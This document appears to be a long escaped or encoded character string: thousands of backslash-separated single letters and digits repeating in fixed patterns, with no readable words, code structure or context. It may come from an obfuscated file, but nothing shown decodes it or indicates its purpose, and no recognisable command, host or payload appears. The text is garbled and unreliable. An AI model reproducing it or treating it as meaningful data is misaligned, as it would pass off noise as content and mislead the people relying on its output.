\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\d\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\a\\c\\d\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\d\\c\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\c\\d\\c\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\d\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\9\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\a\\c\\s\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\s\\c\\a\\9\\b\\f\\a\\9\\b\\9\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\f\\c\\a\\9\\b\\9\\g\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\f\\a\\c\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\b\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\l\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\c\\a\\9\\b\\9\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\c\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\g\\a\\9\\b\\9\\f\\9\\a\\c\\s\\c\\a\\9\\b\\9\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\l\\c\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l\\c\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\f\\a\\c\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a